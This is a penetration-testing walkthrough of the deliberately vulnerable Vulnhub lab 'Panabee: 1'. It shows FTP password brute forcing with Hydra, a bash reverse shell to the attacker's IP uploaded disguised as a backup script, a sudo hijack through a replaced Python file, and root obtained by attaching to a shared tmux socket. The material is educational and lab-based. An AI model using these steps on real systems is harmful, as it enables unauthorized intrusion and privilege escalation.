Panabee: 1: Vulnhub Walkthrough
Today we are going to crack this vulnerable machine called Panabee: 1. It is created by ch4rm. He is available on Twitter by handle aniqfakhrul. This is a Boot to root kind of challenge. We need to get root privileges on the machine and read the root flag to complete the challenge. Overall it was an intermediate machine to crack.
Download Lab from here.
Penetration Testing Methodology
- Network Scanning
- Nmap Port Scan
- Enumeration
- Browsing HTTP Service
- Enumerating SMB Service
- Bruteforcing FTP Credentials
- Enumerating FTP Service
- Exploitation
- Exploiting File Upload Vulnerability
- Post Exploitation
- Enumerating Sudo Permissions
- Uploading Malicious Script
- Getting Jenny User Session
- Downloading pspy64 script
- Running pspy64 script
- Privilege Escalation
- Exploiting tmux for Root
- Reading Root Flag
Walkthrough
Network Scanning

The IP Address of the machine is found to be 192.168.0.165. To move forward we need to find the services that are running on the machine. We can achieve this using a nmap Aggressive scan. Nmap reveals a lot of services. We have the FTP (21), SSH (22), SMTP (25), HTTP (80), NetBIOS (139, 445).
nmap -p- -A 192.168.0.165
Enumeration

We start with the Enumeration stage. The first Service we decided to take a look was HTTP. Upon looking at the IP Address in Web Browser we see an Apache2 Default Page. Nothing special to look here.

After this, Next service we decided to enumerate was SMB. Then, we connected to the service using the smbclient tool. Here we see the bunch of shares that are hosted on the machine. The share “note” seemed to be worth looking into. We reconnect to that share. Here we find a text file by the same name. Then we download the text file onto our local system using the get command. We read the text file it was addressed to goper. Cool a username. The note apologises for late response and mentions the server will backup whatever the files that are into the home directory of the user goper.
smbclient -L \\192.168.0.165
smbclient \\\\192.168.0.165\note
ls
get note.txt
exit
cat note.txt

Since there is a user on the machine by the name of goper. It is possible that goper has the access to the FTP service. The issue with this theory that we are still unaware for a password for the user goper. This is where we thought that Bruteforcing is a good idea. We used the rockyou wordlist and Hydra as the tool to bruteforce. In few seconds it was in front of us that the password for the user goper is spiderman. My spider senses are tingling here. Let’s take a look inside the FTP service.
hydra -l goper -P /usr/share/wordlists/rockyou.txt 192.168.0.165 ftp

Then, we connect to FTP service using the credentials that we just found. Here we have a python file by the name of the status. We downloaded the status.py to our local system to take a closer look at it. A simple look on the script tells us all this does is send ping packets to the server or home IP Address and writes the Status that Server is up or down in a file status.txt inside the user jenny’s home directory. Cool another user.
ftp 192.168.0.165
ls
get status.py
bye
cat status.py
Exploitation
Since there is a backup functionality and FTP service that means we can upload files to the target machine as the user goper. This makes this simple. We can create a simple bash reverse shell and upload it using the FTP service and get a session on the target machine. We created a shell file as shown in the image below.
#!/bin/bash
bash -i >& /dev/tcp/192.168.0.147/8080 0>&1


Then we connect to the FTP service again and we upload the backup.sh payload file using the put command. The upload was successful.
ftp 192.168.0.165
goper
put backup.sh
ls
Post Exploitation
We started the netcat listener to capture the session generated by the payload. We get the session in a few moments. After getting the session, we use the sudo -l command to check for the binaries that can be used to escalate the privilege on the target machine. As we can see that we can execute the status.py file with root permissions as jenny user. That means we need to first replace the status.py with a reverse shell and get a session as jenny user.
nc -lvp 8080
sudo -l

We created a reverse python shell targeting port 8888 of our local machine.


Now we need to send this file to the Target machine. For this, we will be using the FTP service. Now that we have uploaded a shell file but it won’t have the execution privileges. For this, we will use the chmod command from the FTP shell as shown in the image below.
put status.py
chmod 777 status.py
Then we create the listener on the port 8888 and get back to the session we have as the goper user. Here we will execute the file we just uploaded as jenny user.
sudo -u jenny /usr/bin/python3 /home/goper/status.py

Then, we get back to the listener we created. Here we can see that we have a session as jenny. We move to the tmp directory as it has write permissions. Then we download the pspy64 script on the target machine. We provide it with proper permissions and execute it.
nc -lvp 8888
python3 -c 'import pty; pty.spawn("/bin/bash")'
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
chmod 777 pspy64
./pspy64

Since we see that there are processes related to tmux server. This means that it is possible to get the root using tmux.

We also take a look at history and find that a lot of tmux was used. This command shows that a session of tmux is being shared. We can also see that tmux default is located in the opt directory.
Privilege Escalation
To get root from tmux is not that difficult of a task. If you are not familiar to tmux or getting root as tmux, check our article here. We need to Export the Term to xterm to execute it using tmux. Then use the tmux to attach the default socket.
export TERM=xterm
tmux -S /opt/.tmux-0/sockets/default attach


Now that tmux is executed with set the TERM to xterm and we have the root privilege as shown in the image below. Then, we will traverse into the root directory to read the root flag. This concludes this box.
id
cd /root
ls
cat proof.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn